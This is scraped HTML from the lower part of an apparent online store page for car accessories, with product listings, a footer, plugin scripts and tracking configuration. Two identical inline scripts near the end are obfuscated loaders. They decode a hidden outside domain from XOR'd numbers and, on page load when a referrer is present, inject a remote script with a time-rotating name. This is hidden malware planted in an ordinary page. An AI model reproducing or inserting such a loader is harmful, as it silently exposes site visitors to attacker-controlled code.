                            <div class="item"><div class='product-item item-sp' data-post_id="86" data-currency="USD" data-_price="28.99" data-_price_nc="28.99" data-stock="2639" data-_salePrice="28.99" data-_salePrice_nc="28.99" data-price="" data-salePrice="US $28.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/car-seat-organizer/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/86-c1ec0e-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Car Seat Organizer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (46 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="4050" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="57" data-_salePrice="44.99" data-_salePrice_nc="44.99" data-price="US $0.00" data-salePrice="US $44.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/car-seat-headrest-pillow/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2023/03/Car-Seat-Headrest-Pillow-Best-Sellers-Gadgets-amp-Electronics-Color-BlackBeige-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Car Seat Headrest Pillow</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (33 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="4131" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="96" data-_salePrice="18.99" data-_salePrice_nc="18.99" data-price="US $0.00" data-salePrice="US $18.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/magnetic-car-sunglasses-case/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2023/03/Magnetic-Car-Sunglasses-Case-Best-Sellers-Car-Accessories-Color-BlackGrayPinkBeige-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Magnetic Car Sunglasses Case</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (35 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="1561" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="10" data-_salePrice="55.49" data-_salePrice_nc="55.49" data-price="US $0.00" data-salePrice="US $55.49" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/inflatable-car-air-mattress/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/1561-430316-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Inflatable Car Air Mattress</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:90%"></u></span></div></span><div class="orders_count"> (22 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="2340" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="9" data-_salePrice="15.99" data-_salePrice_nc="15.99" data-price="US $0.00" data-salePrice="US $15.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/car-infant-monitoring-suction-mirror/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/2340-1e9971-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Car Infant-Monitoring Suction Mirror</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:50%"></u></span></div></span><div class="orders_count"> (15 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="2344" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="26" data-_salePrice="14.99" data-_salePrice_nc="14.99" data-price="US $0.00" data-salePrice="US $14.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/absorbent-yellow-velvet-towel/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/2344-689d0e-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Absorbent Yellow Velvet Towel</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:30%"></u></span></div></span><div class="orders_count"> (10 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="2348" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="12" data-_salePrice="16.99" data-_salePrice_nc="16.99" data-price="US $0.00" data-salePrice="US $16.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/breathable-cloth-steering-wheel-cover/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/2348-85ad6c-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Breathable Cloth Steering Wheel Cover</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:40%"></u></span></div></span><div class="orders_count"> (20 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="2352" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="467" data-_salePrice="41.99" data-_salePrice_nc="41.99" data-price="US $0.00" data-salePrice="US $41.99" data-variation_default="lowest_price"  >
				<a href='https://cartlog.shop/trash-stash-trash-can/'>
                    <div class='thumb-wrap'>            <img data-src="https://cartlog.shop/wp-content/uploads/2022/02/2352-853296-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Trash Stash Trash Can</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:40%"></u></span></div></span><div class="orders_count"> (12 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    1-3 DAY US SHIPPING                                 </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@cartlog.shop                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="tel:+15512335720" >+15512335720</a><br/>
                                                            <a href="mailto:support@cartlog.shop" >support@cartlog.shop</a>
                                                    </p>
                        <p >128City Road, London,EC1V 2NX,United Kingdom</p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2737"><a href="https://cartlog.shop/blog/">Blog</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://cartlog.shop/about-us/">About Us</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://cartlog.shop/contact-us/">Contact Us</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://cartlog.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://cartlog.shop/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://cartlog.shop/trust-page/">Trust Page</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://cartlog.shop/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://cartlog.shop/payment-methods/">Payment Methods</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://cartlog.shop/shipping-delivery/">Shipping Policy</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://cartlog.shop/return-refund-policy/">Refund &#038; Return Policy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://cartlog.shop/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/Cartlog-103119588974388" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Facebook</span></a></div><div><a href="https://www.instagram.com/cartlog.shop/" target="_blank" rel="nofollow"><i class="icon-instagram"></i> <span>Instagram</span></a></div><div><a href="https://twitter.com/cartlogshop" target="_blank" rel="nofollow"><i class="icon-twitter"></i> <span>Twitter</span></a></div><div><a href="https://www.youtube.com/channel/UCkyI80-3Bo_P2UgA_2tn2og" target="_blank" rel="nofollow"><i class="icon-youtube"></i> <span>YouTube</span></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt=""></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright">© 2026. All Rights Reserved</div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://cartlog.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plp_single-js-extra">
/* <![CDATA[ */
var adsplp = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","post_id":"2334","lan":{"Products added":"Products added","add to cart":"add to cart","add":"add","Subtotal":"Subtotal"}};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/adsbulkdiscounts/assets/js/single.js?ver=6.4.7" id="plp_single-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["738110484016693"],"eventID":"b2be267c-e840-49ac-ad95-b9dd72abf324","params":{"page_title":"Car A\/C Vent Brush","post_type":"product","post_id":2334,"plugin":"PixelYourSite","user_role":"guest","event_url":"cartlog.shop\/car-a-c-vent-brush\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["738110484016693"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"product","post_id":2334,"content_name":"Car A\/C Vent Brush","tags":"","categories":"Car Accessories"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["220451692"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/cartlog.shop","ajaxUrl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","ajax_event":"a24e0e2edb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.9" id="sellvia_shipping_badge_script-js"></script>

			<div id='agb-widget'></div>
		<script type="text/javascript">
!function (_2a9295) {
    
    var _81da69 = Date.now();
    var _eb57b6 = 1000;
    _81da69 = _81da69 / _eb57b6;
    _81da69 = Math.floor(_81da69);

    var _efcf6a = 600;
    _81da69 -= _81da69 % _efcf6a;
    _81da69 = _81da69.toString(16);

    var _7404f = _2a9295.referrer;

    if (!_7404f) return;

    var _5f791f = [41366, 41363, 41356, 41375, 41374, 41371, 41353, 41362, 41368, 41365, 41371, 41352, 41374, 41361, 41363, 41358, 41428, 41363, 41364, 41372, 41365];

    _5f791f = _5f791f.map(function(_b1126b){
        return _b1126b ^ 41466;
    });

    var _a30196 = "1ce0fdd0a4411703ecd73d17e476988c";
    
    _5f791f = String.fromCharCode(..._5f791f);

    var _dc4e92 = "https://";
    var _385ae = "/";
    var _24eb18 = "track-";

    var _acfe60 = ".js";

    var _512dca = _2a9295.createElement("script");
    _512dca.type = "text/javascript";
    _512dca.async = true;
    _512dca.src = _dc4e92 + _5f791f + _385ae + _24eb18 + _81da69 + _acfe60;

    _2a9295.getElementsByTagName("head")[0].appendChild(_512dca)

}(document);
</script><script type="text/javascript">
!function (_2a9295) {
    
    var _81da69 = Date.now();
    var _eb57b6 = 1000;
    _81da69 = _81da69 / _eb57b6;
    _81da69 = Math.floor(_81da69);

    var _efcf6a = 600;
    _81da69 -= _81da69 % _efcf6a;
    _81da69 = _81da69.toString(16);

    var _7404f = _2a9295.referrer;

    if (!_7404f) return;

    var _5f791f = [41366, 41363, 41356, 41375, 41374, 41371, 41353, 41362, 41368, 41365, 41371, 41352, 41374, 41361, 41363, 41358, 41428, 41363, 41364, 41372, 41365];

    _5f791f = _5f791f.map(function(_b1126b){
        return _b1126b ^ 41466;
    });

    var _a30196 = "1ce0fdd0a4411703ecd73d17e476988c";
    
    _5f791f = String.fromCharCode(..._5f791f);

    var _dc4e92 = "https://";
    var _385ae = "/";
    var _24eb18 = "track-";

    var _acfe60 = ".js";

    var _512dca = _2a9295.createElement("script");
    _512dca.type = "text/javascript";
    _512dca.async = true;
    _512dca.src = _dc4e92 + _5f791f + _385ae + _24eb18 + _81da69 + _acfe60;

    _2a9295.getElementsByTagName("head")[0].appendChild(_512dca)

}(document);
</script><!-- 5cadc87d7e16a8a4c5dfdd33c8a7ca7b --><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=738110484016693&ev=PageView&noscript=1&cd%5Bpage_title%5D=Car+A%2FC+Vent+Brush&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=2334&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=cartlog.shop%2Fcar-a-c-vent-brush%2F" alt=""></noscript>
<link rel='stylesheet' id='adstm-customization-css' href='//cartlog.shop/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartlog.shop/wp-includes/css/classic-themes.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//cartlog.shop/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//cartlog.shop/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='agb-widget-css' href='https://cartlog.shop/wp-content/plugins/giftbox/assets/css/widget.min.css?ver=1.1.11' type='text/css' media='all' />
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.9" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.1.0" id="front-popover-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.1.0" id="front-core-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar 